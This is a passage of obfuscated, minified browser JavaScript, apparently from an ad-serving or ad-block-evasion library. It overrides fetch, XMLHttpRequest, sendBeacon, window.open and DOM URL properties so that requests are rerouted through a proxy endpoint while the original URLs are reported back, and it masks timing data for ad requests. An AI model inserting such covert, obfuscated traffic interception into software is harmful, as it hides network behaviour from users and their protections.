s9['A'][aA(0xa3d)](ei)[aA(0x362)][aA(0xda1)][aA(0x5d6)](this,eq);for(var ef=arguments[aA(0x1c2)],ey=new Array(ef>0x1?ef-0x1:0x0),eJ=0x1;eJ<ef;eJ++)ey[eJ-0x1]=arguments[eJ];return s9['A'][aA(0xa3d)](ei)[aA(0x362)][aA(0xda1)][aA(0x5d6)](this,Dz(eL,eq,s9['A'][aA(0xa3d)](ei)[aA(0x904)][aA(0xa3d)][aA(0x348)](ei[aA(0x64e)])),...ey);}}),DE(ei,py(0x7ee),py(0xb3c),{'get':function(){const aK=py;for(var eq=arguments[aK(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];let eJ=s9['A'][aK(0xa3d)](ei)[aK(0x88b)][aK(0xa3d)][aK(0x348)](this,ef);return(0x0,s0['EW'])(eJ)&&(eJ=(0x0,s0['sH'])(eJ)[aK(0x1009)]),eJ;},'set':function(eq){const au=py;(0x0,s0['EW'])(eq)||(eq=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':eq,'kind':s0['MN'][au(0x3d3)],'baseUrl':s9['A'][au(0xa3d)](ei)[au(0x904)][au(0xa3d)][au(0x348)](ei[au(0x64e)]),'endpoint':s1['A'][au(0x3b1)]}));for(var ef=arguments[au(0x1c2)],ey=new Array(ef>0x1?ef-0x1:0x0),eJ=0x1;eJ<ef;eJ++)ey[eJ-0x1]=arguments[eJ];return s9['A'][au(0xa3d)](ei)[au(0x88b)][au(0xda1)][au(0x348)](this,[eq,...ey]);}}),DE(ei,py(0xe6d),py(0xfbd),{'get':function(){const aM=py;for(var eq=arguments[aM(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];let eJ=s9['A'][aM(0xa3d)](ei)[aM(0x62d)][aM(0xa3d)][aM(0x5d6)](this,...ef);return(0x0,s0['EW'])(eJ)&&(eJ=(0x0,s0['sH'])(eJ)[aM(0x1009)]),eJ;},'set':function(eq){const aT=py;(0x0,s0['EW'])(eq)||(eq=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':eq,'kind':s0['MN'][aT(0xb7a)],'baseUrl':s9['A'][aT(0xa3d)](ei)[aT(0x904)][aT(0xa3d)][aT(0x348)](ei[aT(0x64e)]),'endpoint':s1['A'][aT(0x3b1)]}));for(var ef=arguments[aT(0x1c2)],ey=new Array(ef>0x1?ef-0x1:0x0),eJ=0x1;eJ<ef;eJ++)ey[eJ-0x1]=arguments[eJ];return s9['A'][aT(0xa3d)](ei)[aT(0x62d)][aT(0xda1)][aT(0x5d6)](this,eq,...ey);}}),DE(ei,py(0xe6d),py(0xb3c),{'get':function(){const ax=py;for(var eq,ef=arguments[ax(0x1c2)],ey=new Array(ef),eJ=0x0;eJ<ef;eJ++)ey[eJ]=arguments[eJ];let em=null!==(eq=s9['A'][ax(0xa3d)](ei)[ax(0x381)])&&void 0x0!==eq&&eq[ax(0xa3d)]?s9['A'][ax(0xa3d)](ei)[ax(0x381)][ax(0xa3d)][ax(0x348)](this,ey):s9['A'][ax(0xa3d)](ei)[ax(0x34f)][ax(0x5d6)](this,ax(0xb3c));return em&&(0x0,s0['EW'])(em)&&(em=(0x0,s0['sH'])(em)[ax(0x1009)]),em;},'set':function(eq){const aB=py;var ef;(0x0,s0['EW'])(eq)||(eq=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':eq,'kind':s0['MN'][aB(0xb7a)],'baseUrl':s9['A'][aB(0xa3d)](ei)[aB(0x904)][aB(0xa3d)][aB(0x348)](ei[aB(0x64e)]),'endpoint':s1['A'][aB(0x3b1)]}));for(var ey=arguments[aB(0x1c2)],eJ=new Array(ey>0x1?ey-0x1:0x0),em=0x1;em<ey;em++)eJ[em-0x1]=arguments[em];return null!==(ef=s9['A'][aB(0xa3d)](ei)[aB(0x381)])&&void 0x0!==ef&&ef[aB(0xda1)]?s9['A'][aB(0xa3d)](ei)[aB(0x381)][aB(0xda1)][aB(0x348)](this,[eq,...eJ]):(s9['A'][aB(0xa3d)](ei)[aB(0x6ec)][aB(0x5d6)](this,aB(0xb3c),eq),eq);}},()=>!0x0),DE(ei,py(0xfc5),py(0xb3c),{'get':function(){const aN=py;for(var eq,ef=arguments[aN(0x1c2)],ey=new Array(ef),eJ=0x0;eJ<ef;eJ++)ey[eJ]=arguments[eJ];let em=null!==(eq=s9['A'][aN(0xa3d)](ei)[aN(0x9d0)])&&void 0x0!==eq&&eq[aN(0xa3d)]?s9['A'][aN(0xa3d)](ei)[aN(0x9d0)][aN(0xa3d)][aN(0x348)](this,ey):s9['A'][aN(0xa3d)](ei)[aN(0x34f)][aN(0x5d6)](this,aN(0xb3c));return em&&(0x0,s0['EW'])(em)&&(em=(0x0,s0['sH'])(em)[aN(0x1009)]),em;},'set':function(eq){const ah=py;var ef;(0x0,s0['EW'])(eq)||(eq=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':eq,'kind':s0['MN'][ah(0xb7a)],'baseUrl':s9['A'][ah(0xa3d)](ei)[ah(0x904)][ah(0xa3d)][ah(0x348)](ei[ah(0x64e)]),'endpoint':s1['A'][ah(0x3b1)]}));for(var ey=arguments[ah(0x1c2)],eJ=new Array(ey>0x1?ey-0x1:0x0),em=0x1;em<ey;em++)eJ[em-0x1]=arguments[em];return null!==(ef=s9['A'][ah(0xa3d)](ei)[ah(0x9d0)])&&void 0x0!==ef&&ef[ah(0xda1)]?s9['A'][ah(0xa3d)](ei)[ah(0x9d0)][ah(0xda1)][ah(0x348)](this,[eq,...eJ]):(s9['A'][ah(0xa3d)](ei)[ah(0x6ec)][ah(0x5d6)](this,ah(0xb3c),eq),eq);}},()=>!0x0),DE(ei,py(0xb5f),py(0xb3c),{'get':function(){const az=py;for(var eq=arguments[az(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];let eJ=s9['A'][az(0xa3d)](ei)[az(0x5cb)]?s9['A'][az(0xa3d)](ei)[az(0x5cb)][az(0xa3d)][az(0x348)](this,ef):s9['A'][az(0xa3d)](ei)[az(0x34f)][az(0x5d6)](this,az(0xb3c));return eJ&&(0x0,s0['EW'])(eJ)&&(eJ=(0x0,s0['sH'])(eJ)[az(0x1009)]),eJ;},'set':function(eq){const at=py;(0x0,s0['EW'])(eq)||(eq=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':eq,'kind':s0['MN'][at(0xb7a)],'baseUrl':s9['A'][at(0xa3d)](ei)[at(0x904)][at(0xa3d)][at(0x348)](ei[at(0x64e)]),'endpoint':s1['A'][at(0x3b1)]}));for(var ef=arguments[at(0x1c2)],ey=new Array(ef>0x1?ef-0x1:0x0),eJ=0x1;eJ<ef;eJ++)ey[eJ-0x1]=arguments[eJ];return s9['A'][at(0xa3d)](ei)[at(0x5cb)]?s9['A'][at(0xa3d)](ei)[at(0x5cb)][at(0xda1)][at(0x348)](this,[eq,...ey]):(s9['A'][at(0xa3d)](ei)[at(0x6ec)][at(0x5d6)](this,at(0xb3c),eq),eq);}}),DE(ei,py(0xb5f),py(0x874),{'get':function(){const aV=py;for(var eq=arguments[aV(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];let eJ=s9['A'][aV(0xa3d)](ei)[aV(0x573)]?s9['A'][aV(0xa3d)](ei)[aV(0x573)][aV(0xa3d)][aV(0x348)](this,ef):s9['A'][aV(0xa3d)](ei)[aV(0x34f)][aV(0x5d6)](this,aV(0x874));return eJ&&(0x0,s0['EW'])(eJ)&&(eJ=(0x0,s0['sH'])(eJ)[aV(0x1009)]),eJ;},'set':function(eq){const aS=py;(0x0,s0['EW'])(eq)||(eq=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':eq,'kind':s0['MN'][aS(0xb7a)],'baseUrl':s9['A'][aS(0xa3d)](ei)[aS(0x904)][aS(0xa3d)][aS(0x348)](ei[aS(0x64e)]),'endpoint':s1['A'][aS(0x3b1)]}));for(var ef=arguments[aS(0x1c2)],ey=new Array(ef>0x1?ef-0x1:0x0),eJ=0x1;eJ<ef;eJ++)ey[eJ-0x1]=arguments[eJ];return s9['A'][aS(0xa3d)](ei)[aS(0x573)]?s9['A'][aS(0xa3d)](ei)[aS(0x573)][aS(0xda1)][aS(0x348)](this,[eq,...ey]):(s9['A'][aS(0xa3d)](ei)[aS(0x6ec)][aS(0x5d6)](this,aS(0x874),eq),eq);}}),DE(ei,py(0x1bb),py(0x3b0),{'get':function(){const aX=py;for(var eq=arguments[aX(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];let eJ=s9['A'][aX(0xa3d)](ei)[aX(0x9db)][aX(0xa3d)][aX(0x348)](this,ef);if(aX(0x4e6)==typeof eJ){const em=Array[aX(0xaa5)](eJ[aX(0x826)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),P0=>P0[0x0]);for(const P0 of em||[])(0x0,s0['EW'])(P0)&&(eJ=s9['A'][aX(0xa3d)](ei)[aX(0xef8)][aX(0x5d6)](eJ,P0,(0x0,s0['sH'])(P0)[aX(0x1009)]));}return eJ;}},function(){const aZ=py;for(var eq=arguments[aZ(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];const eJ=s9['A'][aZ(0xa3d)](ei)[aZ(0x9db)][aZ(0xa3d)][aZ(0x348)](this,ef);return aZ(0x4e6)==typeof eJ&&s0['ht'][aZ(0xbca)](em=>eJ[aZ(0x5e7)]('/'[aZ(0x30c)](em,'/')));}),DE(ei,py(0x1bb),py(0xd9c),{'get':function(){const ap=py;try{if(ap(0x621)===this[ap(0x3b0)])return ap(0x270);const eJ=s9['A'][ap(0xa3d)](ei)[ap(0xf6e)][ap(0xa3d)][ap(0x5d6)](this);if((0x0,s0['EW'])(eJ[ap(0xdb4)][ap(0xdc9)])){const em=(0x0,s0['sH'])(eJ[ap(0xdb4)][ap(0xdc9)])[ap(0x1009)];return new URL(em)[ap(0xd9c)];}}catch(P0){}for(var eq=arguments[ap(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];return s9['A'][ap(0xa3d)](ei)[ap(0x6ce)][ap(0xa3d)][ap(0x348)](this,ef);}},function(){const aI=py;if(aI(0x621)===this[aI(0x3b0)])return!0x0;try{const eq=s9['A'][aI(0xa3d)](ei)[aI(0xf6e)][aI(0xa3d)][aI(0x5d6)](this);return(0x0,s0['EW'])(eq[aI(0xdb4)][aI(0xdc9)]);}catch(ef){}return!0x1;}),Dr(ei,py(0x21f),py(0x653),function(eq,ef){const ad=py;return eq=(0x0,s0['EW'])(eq)?eq:(0x0,s0['Wq'])({'protectUrlContext':eL,'url':eq,'kind':s0['MN'][ad(0xb7a)],'baseUrl':s9['A'][ad(0xa3d)](ei)[ad(0x904)][ad(0xa3d)][ad(0x348)](ei[ad(0x64e)]),'endpoint':s1['A'][ad(0x3b1)]}),s9['A'][ad(0xa3d)](ei)[ad(0x346)][ad(0x5d6)](ei,eq,{'method':ad(0xc2f),'keepalive':!0x0,'body':ef,'mode':ad(0x934)}),!0x0;},function(){const aa=py;return arguments[aa(0x1c2)]>0x0;}),Dr(ei,py(0xd43),py(0x62e),function(eq){const aW=py,ef=((()=>{const av=a2D;if(!(eq instanceof ei[av(0xdec)]))return'';const ey=s9['A'][av(0xa3d)](ei)[av(0x5eb)][av(0xa3d)][av(0x5d6)](eq);return(0x0,sA['_'])(ey)?(0x0,sA['ks'])(ey):ey;})());if(this instanceof ei[aW(0xdec)]&&aW(0x454)===this[aW(0x353)][aW(0x67c)]()&&eq instanceof ei[aW(0xc75)]){const ey=s9['A'][aW(0xa3d)](ei)[aW(0x44e)][aW(0xa3d)][aW(0x5d6)](eq);s9['A'][aW(0xa3d)](ei)[aW(0x44e)][aW(0xda1)][aW(0x5d6)](eq,(0x0,Ds['dv'])({'protectUrlContext':eL,'stylesheet':ey}));}return ef&&DB(ei,ef),eq instanceof ei[aW(0x228)]&&eq[aW(0xd54)](aW(0x9c2))&&DB(ei,eq[aW(0x9c2)]),s9['A'][aW(0xa3d)](ei)[aW(0xcc2)][aW(0x5d6)](this,eq);}),Dr(ei,py(0xd43),py(0x162),function(eq){const al=py;for(var ef=arguments[al(0x1c2)],ey=new Array(ef>0x1?ef-0x1:0x0),eJ=0x1;eJ<ef;eJ++)ey[eJ-0x1]=arguments[eJ];if(this instanceof ei[al(0xdec)]&&al(0x454)===this[al(0x353)][al(0x67c)]()&&eq instanceof ei[al(0xc75)]){const em=s9['A'][al(0xa3d)](ei)[al(0x44e)][al(0xa3d)][al(0x5d6)](eq);return s9['A'][al(0xa3d)](ei)[al(0x44e)][al(0xda1)][al(0x5d6)](eq,(0x0,Ds['dv'])({'protectUrlContext':eL,'stylesheet':em})),s9['A'][al(0xa3d)](ei)[al(0x6ef)][al(0x5d6)](this,eq,...ey);}return s9['A'][al(0xa3d)](ei)[al(0x6ef)][al(0x5d6)](this,eq,...ey);}),DE(ei,py(0xd43),py(0x6e4),{'get':function(){const ag=py;for(var eq=arguments[ag(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];const eJ=s9['A'][ag(0xa3d)](ei)[ag(0x44e)][ag(0xa3d)][ag(0x5d6)](this,...ef);return this instanceof ei[ag(0xdec)]&&ag(0x454)===this[ag(0x353)][ag(0x67c)]()?(0x0,Ds['sR'])(eJ):eJ;},'set':function(){const an=py;let eq=arguments[an(0x1c2)]<=0x0?void 0x0:arguments[0x0];return this instanceof ei[an(0xdec)]&&an(0x454)===this[an(0x353)][an(0x67c)]()&&(eq=(0x0,Ds['dv'])({'protectUrlContext':eL,'stylesheet':eq})),s9['A'][an(0xa3d)](ei)[an(0x44e)][an(0xda1)][an(0x5d6)](this,eq);}}),DE(ei,py(0xd43),py(0xf1b),{'get':function(){const aO=py;for(var eq=arguments[aO(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];const eJ=s9['A'][aO(0xa3d)](ei)[aO(0x904)][aO(0xa3d)][aO(0x348)](this,...ef);return(0x0,s0['EW'])(eJ)?(0x0,s0['sH'])(eJ)[aO(0x1009)]:eJ;}}),DE(ei,py(0x865),py(0x9c2),{'get':function(){const aH=py;for(var eq=arguments[aH(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];let eJ=s9['A'][aH(0xa3d)](ei)[aH(0xb9c)][aH(0xa3d)][aH(0x5d6)](this,...ef);return(0x0,s0['EW'])(eJ)&&(eJ=(0x0,s0['sH'])(eJ)[aH(0x1009)]),eJ;}});const ej=[py(0xe43),py(0xe3c),py(0x376),py(0x6e3),py(0x37e),py(0xadc),py(0x507),py(0xec4),py(0xdbf),py(0xa5d),py(0x9e6),py(0x8b7),py(0x430),py(0x4ec)][py(0xc38)](eq=>'.'+eq+'/');DE(ei,py(0xb42),py(0x3b2),{'get':function(){const aF=py;for(var eq=arguments[aF(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];let eJ=s9['A'][aF(0xa3d)](ei)[aF(0xd26)][aF(0xa3d)][aF(0x5d6)](this,...ef),em=s9['A'][aF(0xa3d)](ei)[aF(0xb9c)][aF(0xa3d)][aF(0x5d6)](this,...ef);return(0x0,s0['EW'])(em)&&(em=(0x0,s0['sH'])(em)[aF(0x1009)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[aF(0xddc)](em)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[aF(0xddc)](em)||ej[aF(0xbca)](P0=>em[aF(0x5e7)](P0))||em[aF(0xf0a)](aF(0x5e4))>=0x0)&&(eJ=0x0),eJ;}}),DE(ei,py(0xb42),py(0x51b),{'get':function(){const aR=py;for(var eq=arguments[aR(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];let eJ=s9['A'][aR(0xa3d)](ei)[aR(0x907)][aR(0xa3d)][aR(0x5d6)](this,...ef),em=s9['A'][aR(0xa3d)](ei)[aR(0xb9c)][aR(0xa3d)][aR(0x5d6)](this,...ef);return(0x0,s0['EW'])(em)&&(em=(0x0,s0['sH'])(em)[aR(0x1009)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[aR(0xddc)](em)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[aR(0xddc)](em)||ej[aR(0xbca)](P0=>em[aR(0x5e7)](P0))||em[aR(0xf0a)](aR(0x5e4))>=0x0)&&(eJ=0x0),eJ;}}),Dr(ei,py(0x247),py(0xb4d),function(eq){const ao=py,ef=DI({'_window':ei,'protectUrlContext':eL,'html':eq});return s9['A'][ao(0xa3d)](ei)[ao(0x87a)][ao(0x5d6)](this,ef);});const ek=[py(0xdad),py(0xac4),py(0x6aa),py(0x571)];Dr(ei,py(0xcb5),py(0xddc),function(eq){const aU=py;return!!Dn(eq,new URL(s1['A'][aU(0x3b1)])[aU(0x844)])||s9['A'][aU(0xa3d)](ei)[aU(0xf8f)][aU(0x5d6)](this,eq);},function(eq){const aG=py;return aG(0x25c)!==this[aG(0x32f)]&&aG(0xf90)!==this[aG(0x32f)]&&!!ek[aG(0xbca)](ef=>Dn(this[aG(0x32f)],ef));}),Dr(ei,py(0xcb5),py(0x174),function(eq){const aL=py,ef=(0x0,s0['sH'])(eq)[aL(0x1009)];return s9['A'][aL(0xa3d)](ei)[aL(0xac0)][aL(0x5d6)](this,ef);},function(eq){const ai=py;return!(ai(0x4e6)!=typeof eq||!eq[ai(0xb01)](ai(0x309))&&!eq[ai(0xb01)](ai(0xbf0))||!(0x0,s0['EW'])(eq));}),DE(ei,py(0xb65),py(0x8b8),{'get':function(){const aY=py;for(var eq=arguments[aY(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];const eJ=s9['A'][aY(0xa3d)](ei)[aY(0xcbf)][aY(0xa3d)][aY(0x5d6)](this,...ef);return(0x0,s0['EW'])(eJ)?(0x0,s0['sH'])(eJ)[aY(0x1009)]:eJ;}}),Dr(ei,py(0x206),py(0xbb2),function(eq,ef){const ar=py,ey=eq[ar(0x608)](),eJ=((()=>{const aE=ar;if(ey[aE(0xb01)](aE(0x309))||ey[aE(0xb01)](aE(0xbf0)))return(0x0,s0['EW'])(ey)?ey:(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ey,'kind':s0['MN'][aE(0xb7a)],'endpoint':s1['A'][aE(0x3b1)]});{const em=s9['A'][aE(0xa3d)](ei)[aE(0x904)][aE(0xa3d)][aE(0x348)](ei[aE(0x64e)]);return(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ey,'kind':s0['MN'][aE(0xb7a)],'baseUrl':em,'endpoint':s1['A'][aE(0x3b1)]});}})());return s9['A'][ar(0xa3d)](ei)[ar(0x798)][ar(0x5d6)](this,eJ,ef);}),Dr(ei,py(0x90f),py(0x266),function(eq,ef){const aj=py;try{const ey=new ei[(aj(0x57c))](s1['A'][aj(0x3b1)])[aj(0x844)];if(aj(0xa52)===eq[aj(0x608)]()&&'\x0a'===ef&&this[aj(0x373)](ey)&&(0x0,s0['EW'])(ei[aj(0xdb4)][aj(0xdc9)])){const eJ=new ei[(aj(0x57c))]((0x0,s0['sH'])(ei[aj(0xdb4)][aj(0xdc9)])[aj(0x1009)]);if((aj(0x5fc)===eJ[aj(0x844)]||aj(0xc3e)===eJ[aj(0x844)])&&eJ[aj(0x81f)][aj(0xb01)](aj(0xc61))&&eJ[aj(0x81f)][aj(0x373)](aj(0xce6))){const em=s9['A'][aj(0xa3d)](ei)[aj(0xef8)][aj(0x5d6)](this,eq,ef);return s9['A'][aj(0xa3d)](ei)[aj(0xef8)][aj(0x5d6)](em,ey,eJ[aj(0x844)]);}}}catch(P0){return s9['A'][aj(0xa3d)](ei)[aj(0xef8)][aj(0x5d6)](this,eq,ef);}try{if((0x0,s0['EW'])(this)){const P1=(0x0,s0['sH'])(this)[aj(0x1009)];return s9['A'][aj(0xa3d)](ei)[aj(0xef8)][aj(0x5d6)](P1,eq,ef);}return s9['A'][aj(0xa3d)](ei)[aj(0xef8)][aj(0x5d6)](this,eq,ef);}catch(P2){return s9['A'][aj(0xa3d)](ei)[aj(0xef8)][aj(0x5d6)](this,eq,ef);}},function(eq,ef){const ak=py;try{if(ak(0x4e6)==typeof this&&(this[ak(0xb01)](ak(0x309))||this[ak(0xb01)](ak(0xbf0)))&&s0['ht'][ak(0xbca)](ey=>Dn(this,'/'[ak(0x30c)](ey,'/'))))return!0x0;if(ak(0xa52)===eq[ak(0x608)]()&&'\x0a'===ef&&ak(0x4e6)==typeof this&&this[ak(0x373)](new ei[(ak(0x57c))](s1['A'][ak(0x3b1)])[ak(0x844)]))return!0x0;}catch(ey){}return!0x1;},{'throwError':!0x1}),Dr(ei,py(0x372),py(0xde7),async function(eq,ef){const aC=py;let ey,eJ,em;Dw(ei,eq)?{protectedInput:ey,originalUrl:eJ,additionalHeaders:em}=await Dq(ei,eL,eq):{protectedInput:ey,originalUrl:eJ,additionalHeaders:em}=Db(ei,eL,eq);for(var P0=arguments[aC(0x1c2)],P1=new Array(P0>0x2?P0-0x2:0x0),P2=0x2;P2<P0;P2++)P1[P2-0x2]=arguments[P2];if((eL[aC(0x1006)][aC(0x373)](aC(0xf51))||eL[aC(0x1006)][aC(0x373)](aC(0xed5)))&&(eJ[aC(0x5e7)](aC(0x1a7))||eJ[aC(0x5e7)](aC(0xbf9)))){const {wnd:P5}=(function(){const ac=aC;let P6=ei,P7=document;for(;P6!==ei[ac(0x65c)];)try{P7=P6[ac(0xa17)][ac(0x64e)],P6=P6[ac(0xa17)][ac(0x336)];}catch(P8){break;}return{'wnd':P6,'doc':P7};}());if(ei!==P5)return P5[aC(0xde7)][aC(0x5d6)](P5,eJ,ef,...P1);}ef=Df(ey,ef,em);const P3=ec(eJ);if(aC(0xadd)===P3||aC(0xebf)===P3){const P6=new URL(eJ)[aC(0x290)][aC(0xa3d)](aC(0xc39));!function(P7,P8,P9,Ps,PD){const aw=aC;sL(P7,aw(0xe7c),(arguments[aw(0x1c2)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[aw(0xda1)](aw(0x601),P8)[aw(0xda1)](aw(0x19b),P9)[aw(0xda1)](aw(0xc6b),Ps)[aw(0xda1)](aw(0x91f),PD[aw(0x608)]()));}(eL,window[aC(0xd16)],aC(0xcf6),null!=P6?P6:'',aC(0xebf)===P3);}const P4=s9['A'][aC(0xa3d)](ei)[aC(0x346)][aC(0x5d6)](this,ey,ef,...P1);if(P3){const P7=await P4,P8=await P7[aC(0x793)]()[aC(0xa5c)]();return s4['A'][aC(0x603)](aC(0xb39)[aC(0x30c)](P3,')'),eJ,P8),P7;}return P4;}),Dr(ei,py(0x372),py(0xaee),function(eq,ef){const ab=py;if(Dw(ei,eq))throw new TypeError(ab(0x9c5));const {protectedInput:ey,additionalHeaders:eJ}=Db(ei,eL,eq);ef=Df(ey,ef,eJ);for(var em=arguments[ab(0x1c2)],P0=new Array(em>0x2?em-0x2:0x0),P1=0x2;P1<em;P1++)P0[P1-0x2]=arguments[P1];return s9['A'][ab(0xa3d)](ei)[ab(0x8d3)][ab(0x5d6)](this,ey,ef,...P0);},null,{'throwError':!0x0}),DE(ei,py(0x372),py(0xbbb),{'get':function(){const aQ=py;for(var eq,ef=arguments[aQ(0x1c2)],ey=new Array(ef),eJ=0x0;eJ<ef;eJ++)ey[eJ]=arguments[eJ];const em=s9['A'][aQ(0xa3d)](ei)[aQ(0x992)],P0=(null===(eq=em[aQ(0xa3d)])||void 0x0===eq?void 0x0:eq[aQ(0x5d6)](this,...ey))||em[aQ(0x3e5)];return new Proxy(P0,{'get':function(P1,P2,P3){const aq=aQ;let P4=P1[P2];if(P4||aq(0x4e6)!=typeof P2||(P4=P1[(0x0,sA['md'])(P2)]),!P4)return P4;if(aq(0x853)==typeof P4)return s9['A'][aq(0xa3d)](ei)[aq(0xae3)][aq(0x5d6)](P4[aq(0xc95)])[aq(0x5e7)](aq(0x97c))?P4[aq(0xc95)](P1):P4;if(!DG(P4))return P4;if(P4&&P4[aq(0x372)]&&P4 instanceof P4[aq(0x372)]&&P4[aq(0xd14)]){const P5=P4[aq(0xd14)][aq(0x517)](aq(0xb3c));P5&&aq(0xd0e)!==P5&&aq(0x922)!==P5&&!P5[aq(0xb01)](aq(0xc7d))||(P4[aq(0x6bc)]||(P4[aq(0x6bc)]=!0x0,sb(P4[aq(0x336)]),D5(P4[aq(0x336)]),su[aq(0xcfb)](P4[aq(0x336)])),DR(P4[aq(0x336)]),Do(eL,P4[aq(0x336)]));}return P4;}});}}),DE(ei,py(0x372),py(0x9c2),{'get':function(){const af=py;for(var eq=arguments[af(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];let eJ=s9['A'][af(0xa3d)](ei)[af(0xf30)][af(0xa3d)][af(0x5d6)](this,...ef);return(0x0,sA['_'])(eJ)&&(eJ=(0x0,sA['ks'])(eJ)),eJ;},'set':function(eq){const ay=py;(0x0,sA['_'])(eq)||(eq=(0x0,sA['md'])(eq));for(var ef=arguments[ay(0x1c2)],ey=new Array(ef>0x1?ef-0x1:0x0),eJ=0x1;eJ<ef;eJ++)ey[eJ-0x1]=arguments[eJ];return s9['A'][ay(0xa3d)](ei)[ay(0xf30)][ay(0xda1)][ay(0x5d6)](this,eq,...ey);}}),(0x0,s0['Vp'])(eL)&&DE(ei,py(0x93f),py(0xf8e),{'get':function(){const aJ=py;for(var eq=arguments[aJ(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];return s9['A'][aJ(0xa3d)](ei)[aJ(0xd95)][aJ(0xa3d)][aJ(0x5d6)](this,...ef);},'set':function(eq){const am=py;if(am(0x9b7)===s9['A'][am(0xa3d)](ei)[am(0x3ab)][am(0xa3d)][am(0x5d6)](this)[am(0x67c)]()){var ef;const ey=DM(eL,eq);eq=null!==(ef=null==ey?void 0x0:ey[am(0x64f)])&&void 0x0!==ef?ef:'';}s9['A'][am(0xa3d)](ei)[am(0xd95)][am(0xda1)][am(0x5d6)](this,eq);}}),Dr(ei,py(0x372),py(0xa72),function(eq,ef,ey){const v0=py;if(ey){const P0=ey[v0(0x5c9)](',')[v0(0xc38)](P1=>{const v1=v0;if(P1[v1(0x5e7)](v1(0xdf6))){const P2=P1[v1(0x5c9)]('=')[0x1];return v1(0xdf6)[v1(0x30c)](Dz(eL,P2,s9['A'][v1(0xa3d)](ei)[v1(0x904)][v1(0xa3d)][v1(0x348)](ei[v1(0x64e)])));}return P1;});ey=P0[v0(0xcb8)](',');}if([v0(0x922)][v0(0x5e7)](eq)){const P1=s9['A'][v0(0xa3d)](ei)[v0(0x460)][v0(0x5d6)](this,eq,ef,ey);return new Proxy(P1,{'get':function(P2,P3){const v2=v0;return v2(0xdb4)===P3?new Proxy(P2[v2(0xdb4)],{'set':function(P4,P5,P6){const v3=v2;if(v3(0xdc9)===P5){const P7=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':P6,'kind':s0['MN'][v3(0xd5d)],'baseUrl':s9['A'][v3(0xa3d)](ei)[v3(0x904)][v3(0xa3d)][v3(0x348)](ei[v3(0x64e)]),'endpoint':s1['A'][v3(0x3b1)]});return sq(ei,P1,P7,ey),P4[P5]=P7;}return P4[P5]=P6;}}):P2[P3];}});}var eJ;eq&&v0(0x4e6)==typeof eq&&(eq=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':eq,'kind':s0['MN'][v0(0xd5d)],'baseUrl':s9['A'][v0(0xa3d)](ei)[v0(0x904)][v0(0xa3d)][v0(0x348)](ei[v0(0x64e)]),'endpoint':s1['A'][v0(0x3b1)],'extra':{'sourceFrameOrigin':null===(eJ=Dc(ei))||void 0x0===eJ?void 0x0:eJ[v0(0xd9c)]}}));let em=ei;for(;sC(em,v0(0x192),v0(0xc37),{'url':eq,'target':ef,'windowFeatures':ey,'name':ei[v0(0x9c2)]}),em!==ei[v0(0x65c)];)em=em[v0(0xa17)][v0(0x336)];return ei;});const eC={'gpt':py(0x698),'gpt_limited':py(0xb04),'adsense':py(0xa27),'aps':py(0x5cd),'prebid_sovrn':py(0x718),'prebid_sharethrough':py(0xc18),'prebid_yieldmo':py(0x73d),'prebid_triplelift':py(0x35c),'prebid_minutemedia':py(0xd1e),'prebid_kueezrtb':py(0xf5c),'prebid_vidazoo':py(0x6b4),'prebid_adagio':py(0x823),'prebid_onetag':py(0x824),'prebid_criteo':py(0x184),'prebid_appnexus':py(0xba6),'prebid_adtelligent':py(0xb84),'prebid_rubicon':py(0xb82),'prebid_smartadserver':py(0xc3b),'prebid_nextmillennium':py(0x300),'prebid_trustedstack':py(0x4da),'prebid_orbidder':py(0x6e1),'prebid_grid_criteo':py(0xbce),'prebid_visx':py(0xb52),'prebid_equativ':py(0xf23),'prebid_pubmatic':py(0xe72),'prebid_yieldlab':py(0x52a)};function ec(eq){const v4=py;for(const ef in eC)if(eC[ef]&&eq[v4(0xb01)](eC[ef]))return ef;return'';}var ew;Dr(ei,py(0x475),py(0xa72),function(eq,ef){const v5=py,ey=ef;let eJ='';const em=s9['A'][v5(0xa3d)](ei)[v5(0x904)][v5(0xa3d)][v5(0x348)](ei[v5(0x64e)]),{additionalHeaders:P0,url:P1}=DQ(ei,0x0,v5(0x4e6)==typeof ef?(0x0,s0['Xz'])(ef,em):ef);v5(0x4e6)==typeof(ef=v5(0x4e6)==typeof 